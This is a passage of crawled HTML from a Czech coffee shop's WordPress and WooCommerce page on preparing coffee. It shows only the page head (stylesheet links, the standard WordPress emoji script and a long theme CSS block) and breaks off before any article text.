

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primaveracaffe.cz/doporucene-vyuziti/
body_size: 27895
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="cs-CZ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://primaveracaffe.cz/xmlrpc.php">
	<title>Jak správně připravit kávu?</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Primavera Caffe &raquo; RSS zdroj" href="https://primaveracaffe.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Primavera Caffe &raquo; RSS komentářů" href="https://primaveracaffe.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/primaveracaffe.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://primaveracaffe.cz/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://primaveracaffe.cz/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://primaveracaffe.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-frontend-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://primaveracaffe.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://primaveracaffe.cz/wp-includes/css/dashicons.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://primaveracaffe.cz/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-css'  href='https://primaveracaffe.cz/wp-content/plugins/side-cart-woocommerce/public/css/xoo-wsc-public.css?ver=1.0.2' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>

			.xoo-wsc-ctxt{
				font-size: 20px;
			}

			.xoo-wsc-container{
				right: -300px;
				width: 300px;
			}
			.xoo-wsc-body{
				font-size: 14px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				top: 12px;
				position: fixed;
			}
			.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
				right: 300px;
			}
			.xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #b34204;
				color: #ffffff;
			}
			.xoo-wsc-footer a.button{
				margin: 4px 0;
			}
		
</style>
<link rel='stylesheet' id='coffeeking_bootstrap_css-css'  href='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='coffeeking_plugins_css-css'  href='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/css/plugins.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='coffeeking_theme_style-css'  href='https://primaveracaffe.cz/wp-content/themes/coffeeking/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='coffeeking_theme_style-inline-css' type='text/css'>
.page-header { background-image: url(//primaveracaffe.cz/wp-content/uploads/2017/09/inner_parallax.jpg) !important; } 
#block-footer { background-image: url(//primaveracaffe.cz/wp-content/uploads/2017/09/footer_map.png) !important; } 
body.error404 { background-image: url(//primaveracaffe.cz/wp-content/uploads/2017/09/404.png) !important; } 
a,a.black:hover,a.black:focus,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product h3:hover,.products-sc article:hover .header,.color-main,header.page-header,div.top-bar.container .cart:hover,div.top-bar.container .cart:focus,.top-search a:focus,.top-search a:hover,.comments-area .comment-info .comment-author,.comments-area .comment-reply-link:hover,.comments-area .comment-reply-link:before,.heading.spanned h4,.heading.color-main .header,.heading.subcolor-main .subheader,.multi-doc .block-right .descr,.tariff-item .header,#block-footer h4,#block-footer .social-icons-list a:hover,#block-footer .address li span,#block-footer .address li a:hover,#block-footer .widget_nav_menu ul li.active a,#block-footer .widget_nav_menu ul li a:before,footer,footer a:hover,.widget_calendar caption,body.body-black-dark .blog article .description .header,.blog-sc article .blog-info .cat,.blog-post .tags-short,.blog-post .cats-short,.events-list .date .date-day,.gallery-page .descr .fa,.woocommerce #payment #place_order.btn-second:hover,.woocommerce-page #payment #place_order.btn-second:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second:hover,.woocommerce div.product form.cart .button.btn-second:hover,.woocommerce #respond input#submit.btn-second:hover,.woocommerce a.button.btn-second:hover,.woocommerce button.button.btn-second:hover,.woocommerce input.button.btn-second:hover,.button.btn-second:hover,input[type="submit"].btn-second:hover,.wpcf7-submit.btn-second:hover,.btn.btn-second:hover,.woocommerce-product-search input[type="submit"].btn-second:hover,.wp-searchform input[type="submit"].btn-second:hover,form.post-password-form input[type="submit"].btn-second:hover,form.search-form input[type="submit"].btn-second:hover,form.wpcf7-form input[type="submit"].btn-second:hover,form.form input[type="submit"].btn-second:hover,form.comment-form input[type="submit"].btn-second:hover,form input[type="submit"].btn-second:hover,.woocommerce #payment #place_order.btn-default-bordered,.woocommerce-page #payment #place_order.btn-default-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default-bordered,.woocommerce div.product form.cart .button.btn-default-bordered,.woocommerce #respond input#submit.btn-default-bordered,.woocommerce a.button.btn-default-bordered,.woocommerce button.button.btn-default-bordered,.woocommerce input.button.btn-default-bordered,.button.btn-default-bordered,input[type="submit"].btn-default-bordered,.wpcf7-submit.btn-default-bordered,.btn.btn-default-bordered,.woocommerce-product-search input[type="submit"].btn-default-bordered,.wp-searchform input[type="submit"].btn-default-bordered,form.post-password-form input[type="submit"].btn-default-bordered,form.search-form input[type="submit"].btn-default-bordered,form.wpcf7-form input[type="submit"].btn-default-bordered,form.form input[type="submit"].btn-default-bordered,form.comment-form input[type="submit"].btn-default-bordered,form input[type="submit"].btn-default-bordered,.alert.alert-warning .fa,.alert.alert-warning .header,.block-descr h4,.wpb-js-composer .vc_tta-panel .vc_tta-icon,.block-icon.layout-cols6 li h5,.block-icon.icon-h-right span,.block-icon.layout-inline.i-transparent a,.block-icon.layout-inline.i-transparent span,.tags a,.tags a:hover,.team-item h4,.products-sc article .price.color-main,.services-sc .arrow-left,.services-sc .arrow-right,.zs-enabled .zs-arrows .arrow-right:hover,.zs-enabled .zs-arrows .arrow-left:hover,.zs-enabled .zs-arrows .arrow-right:hover:before,.zs-enabled .zs-arrows .arrow-left:hover:before,.zs-enabled .zs-arrows .arrow-right:hover:after,.zs-enabled .zs-arrows .arrow-left:hover:after,.woocommerce .product_meta > span span,.woocommerce div.product .woocommerce-product-rating,.woocommerce .star-rating span,.woocommerce-MyAccount-navigation ul li:before,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-message::before,nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item > a,  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item > a,nav.navbar #navbar ul.navbar-nav .current_page_parent > a,  nav.navbar #navbar ul.navbar-nav .current_page_item > a,nav.navbar #navbar ul.navbar-nav > li.hasSub:hover > a,nav.navbar #navbar ul.navbar-nav a:hover,nav.navbar #navbar ul.navbar-nav ul,nav.navbar #navbar ul.navbar-nav > li.page_item_has_children:hover > ul, ul.navbar-nav > li.current-menu-ancestor > a,nav.navbar #navbar ul.navbar-nav > li.current-menu-item > a,nav.navbar #navbar ul.navbar-nav > li.current-menu-parent > a,nav.navbar #navbar ul.navbar-nav > li.current_page_parent > a,nav.navbar #navbar ul.navbar-nav > li.current_page_item > a,nav.navbar.navbar-transparent .nav-right .cart:hover,.navbar.navbar-transparent .top-search a:hover,nav.navbar .nav-right .cart:hover,nav.navbar .nav-right .cart:focus,.social-icons-list li span.fa,.woocommerce.widget_shopping_cart .quantity .amount,.woocommerce .widget_shopping_cart .quantity .amount,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-subtotal,.woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-price,.widget-area aside ul li:before,.widget-area aside ul li a:hover{ color: #c0aa83;  }@media (min-width: 1199px) {	nav.navbar #navbar ul.navbar-nav > li.current-menu-ancestor > a, 	nav.navbar #navbar ul.navbar-nav > li.current-menu-item > a, 	nav.navbar #navbar ul.navbar-nav > li.current-menu-parent > a, 	nav.navbar #navbar ul.navbar-nav > li.current_page_parent > a, 	nav.navbar #navbar ul.navbar-nav > li.current_page_item > a,	nav.navbar #navbar ul.navbar-nav a:hover,	nav.navbar #navbar ul.navbar-nav > li.page_item_has_children > a:hover:after,	nav.navbar #navbar ul.navbar-nav > li.menu-item-has-children > a:hover:after,	nav.navbar #navbar ul.navbar-nav > li.hasSub > a:hover:after,	nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current-menu-item > a,	nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current-menu-parent > a,	nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current_page_parent > a,	nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current_page_item > a	{ color: #c0aa83;  }}@media (min-width: 991px) {	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li > a:hover,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.page_item_has_children > a:hover:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.menu-item-has-children > a:hover:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.hasSub > a:hover:after	{ color: #c0aa83;  }}#block-footer .widget_nav_menu ul li.current_page_parent a,#block-footer .widget_nav_menu ul li.current_page_item a,#block-footer .widget_nav_menu ul li.current_menu_item a,#block-footer a:hover:not(.btn):not(.fa),.woocommerce ul.products li.product a:hover,.blog a.header:hover,.blog article .description .header:hover,.vc_tta-accordion h4 a,#block-footer .social-icons-list .fa,.vc_message_box.vc_color-info,.alert.vc_color-info,.vc_message_box.vc_color-info .fa,.alert.vc_color-info .fa{ color: #c0aa83 !important; }.woocommerce div.product .woocommerce-tabs ul.tabs li,.widget_calendar #today::before,.paceloader-dots .dot::before,.testimonials-list .arrow-left, .testimonials-list .arrow-right,nav.navbar #navbar ul.navbar-nav ul.children > li:hover > a,nav.navbar #navbar ul.navbar-nav ul.sub-menu > li:hover > a,.swiper-pagination .swiper-pagination-bullet-active:after,.zs-enabled .zs-arrows .arrow-right:hover:before,.zs-enabled .zs-arrows .arrow-left:hover:before,.zs-enabled .zs-arrows .arrow-right:hover:after,.zs-enabled .zs-arrows .arrow-left:hover:after,.header-rounded > *,.comment-text table thead th,.text-page table thead th,footer .go-top,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.button,input[type="submit"],.wpcf7-submit,.btn,.woocommerce-product-search input[type="submit"],.wp-searchform input[type="submit"],form.post-password-form input[type="submit"],form.search-form input[type="submit"],form.wpcf7-form input[type="submit"],form.form input[type="submit"],form.comment-form input[type="submit"],form input[type="submit"],.woocommerce #payment #place_order.btn-main-filled,.woocommerce-page #payment #place_order.btn-main-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-main-filled,.woocommerce div.product form.cart .button.btn-main-filled,.woocommerce #respond input#submit.btn-main-filled,.woocommerce a.button.btn-main-filled,.woocommerce button.button.btn-main-filled,.woocommerce input.button.btn-main-filled,.button.btn-main-filled,input[type="submit"].btn-main-filled,.wpcf7-submit.btn-main-filled,.btn.btn-main-filled,.woocommerce-product-search input[type="submit"].btn-main-filled,.wp-searchform input[type="submit"].btn-main-filled,form.post-password-form input[type="submit"].btn-main-filled,form.search-form input[type="submit"].btn-main-filled,form.wpcf7-form input[type="submit"].btn-main-filled,form.form input[type="submit"].btn-main-filled,form.comment-form input[type="submit"].btn-main-filled,form input[type="submit"].btn-main-filled,.woocommerce #payment #place_order.btn-gray-filled:hover,.woocommerce-page #payment #place_order.btn-gray-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled:hover,.woocommerce div.product form.cart .button.btn-gray-filled:hover,.woocommerce #respond input#submit.btn-gray-filled:hover,.woocommerce a.button.btn-gray-filled:hover,.woocommerce button.button.btn-gray-filled:hover,.woocommerce input.button.btn-gray-filled:hover,.button.btn-gray-filled:hover,input[type="submit"].btn-gray-filled:hover,.wpcf7-submit.btn-gray-filled:hover,.btn.btn-gray-filled:hover,.woocommerce-product-search input[type="submit"].btn-gray-filled:hover,.wp-searchform input[type="submit"].btn-gray-filled:hover,form.post-password-form input[type="submit"].btn-gray-filled:hover,form.search-form input[type="submit"].btn-gray-filled:hover,form.wpcf7-form input[type="submit"].btn-gray-filled:hover,form.form input[type="submit"].btn-gray-filled:hover,form.comment-form input[type="submit"].btn-gray-filled:hover,form input[type="submit"].btn-gray-filled:hover,.woocommerce #payment #place_order.color-hover-main:hover,.woocommerce-page #payment #place_order.color-hover-main:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-main:hover,.woocommerce div.product form.cart .button.color-hover-main:hover,.woocommerce #respond input#submit.color-hover-main:hover,.woocommerce a.button.color-hover-main:hover,.woocommerce button.button.color-hover-main:hover,.woocommerce input.button.color-hover-main:hover,.button.color-hover-main:hover,input[type="submit"].color-hover-main:hover,.wpcf7-submit.color-hover-main:hover,.btn.color-hover-main:hover,.woocommerce-product-search input[type="submit"].color-hover-main:hover,.wp-searchform input[type="submit"].color-hover-main:hover,form.post-password-form input[type="submit"].color-hover-main:hover,form.search-form input[type="submit"].color-hover-main:hover,form.wpcf7-form input[type="submit"].color-hover-main:hover,form.form input[type="submit"].color-hover-main:hover,form.comment-form input[type="submit"].color-hover-main:hover,form input[type="submit"].color-hover-main:hover,.swiper-pagination .swiper-pagination-bullet-active,.alert.alert-important,.social-icons-list.icon-style-round span.fa,.block-icon.icon-ht-left a,.block-icon.icon-ht-right a,.block-icon.icon-ht-left span,.block-icon.icon-ht-right span,.block-icon.icon-top a,.block-icon.icon-top span,.block-icon li .bg-main,.zs-enabled .zs-slideshow .zs-bullets .zs-bullet,.menu-sc .header,.menu-sc .price,.bg-color-theme_color.vc_row-fluid,.bg-color-theme_color.vc_section,.bg-color-theme_color.vc_column_container .vc_column-inner,.progressBar .bar div,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #c0aa83; }.bg-color-black .btn-white-filled:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a,.woocommerce .swiper-container .arrow-left:hover,.woocommerce .swiper-container .arrow-right:hover,.btn.btn-active,.vc_progress_bar .vc_single_bar .vc_bar,.social-big li a:hover,.vc_message_box.vc_color-warning,alert.vc_color-warning{ background-color: #c0aa83 !important; }@media (max-width: 1199px) {	nav.navbar #navbar	{ background-color: #c0aa83; }}.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list .vc_active a span,.countUp-item,.tabs-cats li span.cat-active,.swiper-pagination .swiper-pagination-bullet-active::after,.sticky,.footer-widget-area .null-instagram-feed .instagram-pics a img:hover,.woocommerce #payment #place_order.btn-default-bordered,.woocommerce-page #payment #place_order.btn-default-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default-bordered,.woocommerce div.product form.cart .button.btn-default-bordered,.woocommerce #respond input#submit.btn-default-bordered,.woocommerce a.button.btn-default-bordered,.woocommerce button.button.btn-default-bordered,.woocommerce input.button.btn-default-bordered,.button.btn-default-bordered,.nput[type="submit"].btn-default-bordered,.wpcf7-submit.btn-default-bordered,.btn.btn-default-bordered,.woocommerce-product-search input[type="submit"].btn-default-bordered,.wp-searchform input[type="submit"].btn-default-bordered,form.post-password-form input[type="submit"].btn-default-bordered,form.search-form input[type="submit"].btn-default-bordered,form.wpcf7-form input[type="submit"].btn-default-bordered,form.form input[type="submit"].btn-default-bordered,form.comment-form input[type="submit"].btn-default-bordered,form input[type="submit"].btn-default-bordered,.tags a,.tags a:hover.tariff-item.vip,.testimonials-list .inner{ border-color: #c0aa83; }.color-second,.woocommerce form .form-row .required,.woocommerce ul.products li.product .price ins,.alert.alert-error .fa, .alert.alert-error .header,.btn.btn-add-bordered,.testimonials-list.layout-col1-shadow .arrow-left, .testimonials-list.layout-col1-shadow .arrow-right,.testimonials-list.layout-col1-shadow .inner .name,.tariff-slider-sc .ul-yes,.color-second,.tariff-item.vip .price,.top-bar .cart:hover, .top-bar .cart .fa:hover,.products-sc.products-sc-fastfood article:hover .header h5,.heading.color-second h1, .heading.color-second h2, .heading.color-second h3, .heading.color-second h4, .heading.color-second h5, .heading.color-second h6,.blog-sc.layout-date-top article .header > *:hover,.products-sc.products-sc-fastfood .price.color-second,.heading.subcolor-second .subheader,.blog-sc article .blog-info .cat-div,.blog-sc article .blog-info .date.date-bold{ color: #B34204; }.alert.alert-warning,nav.navbar .cart .count,nav.navbar .nav-right .cart .count,.bg-color-second.vc_row-fluid,.bg-color-second.vc_section,.bg-color-second.vc_column_container .vc_column-inner,.top-bar .cart .count, .navbar .cart .count,.woocommerce span.onsale,.bg-color-second.vc_section,.bg-color-second.vc_column_container .vc_column-inner,.btn.color-hover-second:hover,.cart .count,.btn.btn-second,.btn.btn-add,.bg-color-second.vc_section,.bg-color-second.vc_column_container .vc_column-inner,.like-contact-form-7.form-style-secondary form input[type="submit"]{ background-color: #B34204; }.btn.btn-add-bordered{ border-color: #B34204; }.heading .icon-bg,.testimonials-list .inner .fa,.testimonials-list.inner-page .inner .fa,#block-footer .address li a,.woocommerce-MyAccount-navigation aside .wp-searchform button[type="submit"],.widget-area aside .wp-searchform button[type="submit"],.gallery-page .descr a,.gallery-page ul li,.select2-container--default .select2-selection--single .select2-selection__arrow:before,.wpcf7-form-control-wrap.to:after,.wpcf7-form-control-wrap.phone:after,.wpcf7-form-control-wrap.date:after,.wpcf7-form-control-wrap.cartype:after,.wpcf7-form-control-wrap.address:after,.block-descr .date,.woocommerce-info::before{ color: #f6f6f6; }.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active,.bg-color-gray.vc_column_container > .vc_column-inner,.bg-color-gray.vc_row-fluid, .bg-color-gray.vc_section,.top-search input[type='text'],.comments-area .comment-list li .comment-single,.comment-text table tbody th,.text-page table tbody th,.testimonials-block,.testimonials,.woocommerce-MyAccount-navigation,.widget-area,.events-list .date,.woocommerce-product-search,.wp-searchform,form.post-password-form,form.search-form,form.wpcf7-form,form.form,form.comment-form,form,.woocommerce #payment #place_order.btn-gray-filled,.woocommerce-page #payment #place_order.btn-gray-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled,.woocommerce div.product form.cart .button.btn-gray-filled,.woocommerce #respond input#submit.btn-gray-filled,.woocommerce a.button.btn-gray-filled,.woocommerce button.button.btn-gray-filled,.woocommerce input.button.btn-gray-filled,.button.btn-gray-filled,input[type="submit"].btn-gray-filled,.wpcf7-submit.btn-gray-filled,.btn.btn-gray-filled,.woocommerce-product-search input[type="submit"].btn-gray-filled,.wp-searchform input[type="submit"].btn-gray-filled,form.post-password-form input[type="submit"].btn-gray-filled,form.search-form input[type="submit"].btn-gray-filled,form.wpcf7-form input[type="submit"].btn-gray-filled,form.form input[type="submit"].btn-gray-filled,form.comment-form input[type="submit"].btn-gray-filled,form input[type="submit"].btn-gray-filled,.like-contact-form-7.form-bg-default,.arrow-left.swiper-button-disabled,.arrow-right.swiper-button-disabled,.block-icon li .bg-gray,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.quantity span,.woocommerce div.product form.cart div.quantity span,.woocommerce-page div.product form.cart div.quantity span,.woocommerce-MyAccount-navigation{ background-color: #f6f6f6; }@media (min-width: 768px) {	.woocommerce table.shop_table .woocommerce-cart-form__cart-item:nth-child(even) td	{ background-color: #f6f6f6; }}.vc_separator.vc_sep_color_grey .vc_sep_line{ border-color: #f6f6f6 !important; }.woocommerce a.button.color-text-white:hover,.btn.color-text-white:hover,.woocommerce button.button.btn-black-filled:hover,.woocommerce button.button:hover,.blog article .header:hover h3,.black,body,.testimonials-list .arrow-left, .testimonials-list .arrow-right,.testimonials-list .arrow-left:hover, .testimonials-list .arrow-right:hover,div.top-bar.container .cart,nav.navbar .nav-right .cart,.top-search a,.tags a:hover,.comments-area .comments-title,.comments-area .comment-reply-link,.comments-form-wrap h3,.comments-form-wrap h3.comment-reply-title,.bg-color-white,ul.ul-arrow li,ul.arrow li,ul.disc li,ul.check li,.ul-no,.heading.color-black .header,.heading.color-gray .header,.heading.subcolor-black .subheader,.heading.text-bg .header-text,.tariffs-block,.tariffs-block h2,.tariff-item,.tariff-item .price,footer .go-top,footer .go-top span,footer .go-top:hover,.null-instagram-feed a,.blog-info .date-my,.blog-info ul,.blog-post .tags-short strong,.blog-post .cats-short strong,.events-list .date .date-my,.btn-default-bordered:hover,input[type="submit"]:hover,.btn.btn-default:hover,.btn.btn-black-filled:hover,.btn-white-bordered:hover,.btn.btn-second-bordered,.btn-second-bordered,.btn.btn-black:hover,.btn-black:hover,.btn-white-filled,.btn.btn-white-filled,.btn-gray-filled,.btn.btn-gray-filled,.btn-main-filled,.btn.btn-main-filled,.button,textarea,input,.menu-types a,.alert.alert-success p,.alert .close,.vc_tta-accordion h4:hover,.vc_tta-accordion .vc_tta-panel-body,.vc_tta-accordion .vc_tta-panel-body .wpb_content_element,.social-icons-list li a,.social-icons-list.icon-style-round span.fa:before,.social-small li a,.team-item ul li a,.tabs-cats.menu-filter li span,.products-sc,.products-sc article .header,.products-sc article .price del,.bg-color-black .products-sc article,.slider-zoom.zoom-color-black,.menu-sc .items,.woocommerce nav.woocommerce-pagination ul .page-numbers:not(.next):not(.prev),.woocommerce nav.woocommerce-pagination ul .prev:hover:after,.woocommerce nav.woocommerce-pagination ul .next:hover:after,.woocommerce nav.woocommerce-pagination ul .prev.disabled,.woocommerce nav.woocommerce-pagination ul .next.disabled,.woocommerce nav.woocommerce-pagination ul .prev:before,.woocommerce nav.woocommerce-pagination ul .next:after ,a:focus,a:hover,.woocommerce div.product del ,.woocommerce .variations td.label,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product form.cart div.quantity span,.woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-name a,.woocommerce input[name="update_cart"],.woocommerce-MyAccount-navigation ul li,.woocommerce-MyAccount-navigation ul li a,.woocommerce-MyAccount-navigation ul li.current-cat a,.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h2,.widget-area aside ul li a,.widget_calendar th, .widget_calendar td{ color: #242424; }.bg-color-black .btn.btn-white-filled:hover,.btn.color-hover-white:hover,.vc_message_box.vc_color-warning .fa,.vc_message_box.vc_color-warning, .alert.vc_color-warning,.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span,{ color: #242424 !important; }@media (min-width: 1199px) {	nav.navbar #navbar ul.navbar-nav a	{ color: #242424; }}@media (max-width: 1199px) {	nav.navbar #navbar .cart-mob,	nav.navbar ul.navbar-nav > li > a,	nav.navbar ul.navbar-nav li.menu-item-has-children > a:after,	nav.navbar ul.navbar-nav ul li a	{ color: #242424; }}.products-sc .arrow-left, .products-sc .arrow-right,body.body-black-dark,header.page-header,nav.navbar .navbar-toggle .icon-bar,.tariff-item.vip,footer,body.body-black-dark .blog article .blog-info,.gallery-page .photo:after,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.button:hover,input[type="submit"]:hover,.wpcf7-submit:hover,.btn:hover,.woocommerce-product-search input[type="submit"]:hover,.wp-searchform input[type="submit"]:hover,form.post-password-form input[type="submit"]:hover,form.search-form input[type="submit"]:hover,form.wpcf7-form input[type="submit"]:hover,form.form input[type="submit"]:hover,form.comment-form input[type="submit"]:hover,form input[type="submit"]:hover,.woocommerce #payment #place_order.btn-white-filled:hover,.woocommerce-page #payment #place_order.btn-white-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled:hover,.woocommerce div.product form.cart .button.btn-white-filled:hover,.woocommerce #respond input#submit.btn-white-filled:hover,.woocommerce a.button.btn-white-filled:hover,.woocommerce button.button.btn-white-filled:hover,.woocommerce input.button.btn-white-filled:hover,.button.btn-white-filled:hover,input[type="submit"].btn-white-filled:hover,.wpcf7-submit.btn-white-filled:hover,.btn.btn-white-filled:hover,.woocommerce-product-search input[type="submit"].btn-white-filled:hover,.wp-searchform input[type="submit"].btn-white-filled:hover,form.post-password-form input[type="submit"].btn-white-filled:hover,form.search-form 